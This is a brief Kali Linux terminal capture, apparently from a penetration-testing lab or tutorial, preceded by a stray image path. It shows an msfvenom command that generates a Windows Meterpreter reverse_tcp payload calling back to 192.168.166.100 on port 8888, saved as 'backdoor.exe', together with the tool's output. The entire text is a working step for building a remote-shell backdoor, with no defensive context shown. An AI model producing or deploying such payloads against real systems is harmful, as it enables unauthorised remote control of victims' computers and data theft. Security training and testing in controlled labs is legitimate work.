 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.166.100 LPORT=8888 -f exe -o backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: backdoor.exe